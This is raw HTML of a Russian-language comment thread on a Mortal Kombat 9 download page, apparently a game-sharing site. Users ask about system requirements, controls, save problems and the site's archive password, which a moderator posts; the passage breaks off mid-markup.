						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Русский</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-57662"><time datetime="2022-08-02T17:22:10+03:00">02.08.2022 в 17:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Что если оперативы 1 гиг и видюха 128м можно будет играть?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-57662" data-commentid="57662" data-postid="4017" data-belowelement="div-comment-57662" data-respondelement="respond" data-replyto="Комментарий к записи Русский" aria-label="Комментарий к записи Русский">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-59688" class="comment odd alt depth-2">
			<article id="div-comment-59688" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Артём</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-59688"><time datetime="2022-08-19T04:53:08+03:00">19.08.2022 в 04:53</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Что-бы узнать сможешь ли поиграть надо зайти в google(или любой другой браузер)и ввести &#171;Mortal Kombat IX системные требования&#187;.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-59688" data-commentid="59688" data-postid="4017" data-belowelement="div-comment-59688" data-respondelement="respond" data-replyto="Комментарий к записи Артём" aria-label="Комментарий к записи Артём">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-66729" class="comment even depth-2">
			<article id="div-comment-66729" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">авирот</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-66729"><time datetime="2022-10-09T17:24:35+03:00">09.10.2022 в 17:24</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>нет</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-66729" data-commentid="66729" data-postid="4017" data-belowelement="div-comment-66729" data-respondelement="respond" data-replyto="Комментарий к записи авирот" aria-label="Комментарий к записи авирот">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-57407" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-57407" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-57407"><time datetime="2022-08-01T09:15:47+03:00">01.08.2022 в 09:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>какой код?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-57407" data-commentid="57407" data-postid="4017" data-belowelement="div-comment-57407" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-57424" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-57424" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-57424"><time datetime="2022-08-01T11:29:28+03:00">01.08.2022 в 11:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль ко всем архивам: notorgames</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-57424" data-commentid="57424" data-postid="4017" data-belowelement="div-comment-57424" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-53645" class="comment odd alt thread-even depth-1">
			<article id="div-comment-53645" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-53645"><time datetime="2022-07-11T07:33:26+03:00">11.07.2022 в 07:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Что делать когда закончил скачивание я хочу сохранить но в папки заходят какой-то папку нажимаю загрузки на ноль не двигается</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-53645" data-commentid="53645" data-postid="4017" data-belowelement="div-comment-53645" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-52284" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-52284" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-52284"><time datetime="2022-07-04T15:42:08+03:00">04.07.2022 в 15:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Круто а когда будет half life alyx?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-52284" data-commentid="52284" data-postid="4017" data-belowelement="div-comment-52284" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-58302" class="comment odd alt depth-2">
			<article id="div-comment-58302" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Мага</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-58302"><time datetime="2022-08-07T17:01:07+03:00">07.08.2022 в 17:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>2020</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-58302" data-commentid="58302" data-postid="4017" data-belowelement="div-comment-58302" data-respondelement="respond" data-replyto="Комментарий к записи Мага" aria-label="Комментарий к записи Мага">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-51522" class="comment even thread-even depth-1 parent">
			<article id="div-comment-51522" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-51522"><time datetime="2022-06-30T13:38:25+03:00">30.06.2022 в 13:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А почему у меня не мортал комбат девять а комплите идишн</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-51522" data-commentid="51522" data-postid="4017" data-belowelement="div-comment-51522" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-52073" class="comment odd alt depth-2 parent">
			<article id="div-comment-52073" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Богдан</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-52073"><time datetime="2022-07-03T13:23:59+03:00">03.07.2022 в 13:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Мортал комбат комплете едишин Это и эсть Мортал комбат 9 только взлом</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-52073" data-commentid="52073" data-postid="4017" data-belowelement="div-comment-52073" data-respondelement="respond" data-replyto="Комментарий к записи Богдан" aria-label="Комментарий к записи Богдан">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-57308" class="comment even depth-3">
			<article id="div-comment-57308" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">pg</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-57308"><time datetime="2022-07-31T20:09:05+03:00">31.07.2022 в 20:09</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>mortal kombat 9 это mortal kombat komplete edition потому что комплит едишн был выпушен 9 по этому эго они назвали мортал комбат 9</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-57308" data-commentid="57308" data-postid="4017" data-belowelement="div-comment-57308" data-respondelement="respond" data-replyto="Комментарий к записи pg" aria-label="Комментарий к записи pg">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-51336" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-51336" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">.</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-51336"><time datetime="2022-06-29T11:09:16+03:00">29.06.2022 в 11:09</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>это игра на геймпад?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-51336" data-commentid="51336" data-postid="4017" data-belowelement="div-comment-51336" data-respondelement="respond" data-replyto="Комментарий к записи ." aria-label="Комментарий к записи .">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-69666" class="comment even depth-2 parent">
			<article id="div-comment-69666" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Daymon</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-69666"><time datetime="2022-10-30T09:31:12+03:00">30.10.2022 в 09:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>И на клаву и на геймпад</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-69666" data-commentid="69666" data-postid="4017" data-belowelement="div-comment-69666" data-respondelement="respond" data-replyto="Комментарий к записи Daymon" aria-label="Комментарий к записи Daymon">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-76163" class="comment odd alt depth-3 parent">
			<article id="div-comment-76163" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">jr</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-76163"><time datetime="2022-12-15T04:14:02+03:00">15.12.2022 в 04:14</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>какой пароль ?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-76163" data-commentid="76163" data-postid="4017" data-belowelement="div-comment-76163" data-respondelement="respond" data-replyto="Комментарий к записи jr" aria-label="Комментарий к записи jr">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-76223" class="comment byuser comment-author-editor bypostauthor even depth-4 parent">
			<article id="div-comment-76223" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-76223"><time datetime="2022-12-15T17:34:56+03:00">15.12.2022 в 17:34</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль ко всем архивам: notorgames</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-76223" data-commentid="76223" data-postid="4017" data-belowelement="div-comment-76223" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-96599" class="comment odd alt depth-5">
			<article id="div-comment-96599" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-96599"><time datetime="2023-04-21T11:18:32+03:00">21.04.2023 в 11:18</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>no password i didn&#8217;t found please give it to me</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-50997" class="comment even thread-even depth-1 parent">
			<article id="div-comment-50997" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Абдурозик</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-50997"><time datetime="2022-06-27T13:54:43+03:00">27.06.2022 в 13:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Так у кого нибудь работает, или нет? Просто не одного положительного комента</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-50997" data-commentid="50997" data-postid="4017" data-belowelement="div-comment-50997" data-respondelement="respond" data-replyto="Комментарий к записи Абдурозик" aria-label="Комментарий к записи Абдурозик">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-51334" class="comment odd alt depth-2 parent">
			<article id="div-comment-51334" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">.</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-51334"><time datetime="2022-06-29T11:07:41+03:00">29.06.2022 в 11:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Работает всё</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-51334" data-commentid="51334" data-postid="4017" data-belowelement="div-comment-51334" data-respondelement="respond" data-replyto="Комментарий к записи ." aria-label="Комментарий к записи .">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-51535" class="comment even depth-3 parent">
			<article id="div-comment-51535" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Ахлиддин</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-51535"><time datetime="2022-06-30T15:01:53+03:00">30.06.2022 в 15:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>у меня тоже не работает.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-51535" data-commentid="51535" data-postid="4017" data-belowelement="div-comment-51535" data-respondelement="respond" data-replyto="Комментарий к записи Ахлиддин" aria-label="Комментарий к записи Ахлиддин">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-64297" class="comment odd alt depth-4">
			<article id="div-comment-64297" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-64297"><time datetime="2022-09-20T11:37:36+03:00">20.09.2022 в 11:37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>К меня работает кайф</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-64297" data-commentid="64297" data-postid="4017" data-belowelement="div-comment-64297" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-51536" class="comment even depth-3">
			<article id="div-comment-51536" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-51536"><time datetime="2022-06-30T15:02:39+03:00">30.06.2022 в 15:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>как у тебя работает?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-51536" data-commentid="51536" data-postid="4017" data-belowelement="div-comment-51536" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-50769" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-50769" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">денис 636</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-50769"><time datetime="2022-06-26T10:39:51+03:00">26.06.2022 в 10:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>скачал игру<br />
 поиграл в режиме истории и вышел из игры<br />
захожу обратно а история несохранилась</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-50769" data-commentid="50769" data-postid="4017" data-belowelement="div-comment-50769" data-respondelement="respond" data-replyto="Комментарий к записи денис 636" aria-label="Комментарий к записи денис 636">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-50770" class="comment even depth-2">
			<article id="div-comment-50770" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">fnton953dk</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-50770"><time datetime="2022-06-26T10:42:44+03:00">26.06.2022 в 10:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>во у меня таже проблема</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-50770" data-commentid="50770" data-postid="4017" data-belowelement="div-comment-50770" data-respondelement="respond" data-replyto="Комментарий к записи fnton953dk" aria-label="Комментарий к записи fnton953dk">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-50778" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
